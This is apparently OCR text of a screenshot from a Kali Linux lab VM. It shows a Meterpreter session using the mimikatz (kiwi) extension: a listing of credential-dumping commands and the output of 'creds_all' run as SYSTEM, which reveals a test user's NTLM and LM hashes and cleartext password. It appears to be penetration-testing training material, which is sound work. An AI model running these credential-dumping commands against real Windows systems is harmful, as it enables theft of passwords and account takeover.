 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
BookUbuntu Windows 10 x64 kali-linux-2023.4-vmware-a... Windows 7
1 2 3 4 10:55
root@kali: ~
File Actions Edit View Help
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitrary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
For more info on a specific command, use <command> -h or help <command>.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
georgia WIN-KONGNAISH3M e52cac67419a9a224a3b108f3fa6cb6d 8846f7eaee8fb117ad06bdd830b7586c e8f97fba9104d1ea5047948e6dfb67facd9f5b73
wdigest credentials
Username Domain Password
(null) (null) (null)
WIN-KONGNAISH3M$ WORKGROUP (null)
georgia WIN-KONGNAISH3M password
tspkg credentials
Username Domain Password
georgia WIN-KONGNAISH3M password
kerberos credentials
Username Domain Password
(null) (null) (null)
georgia WIN-KONGNAISH3M password
win-kongnaish3m$ WORKGROUP (null)
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
1 15°C
Cloudy
Search
09:55 Sanath
4/23/2024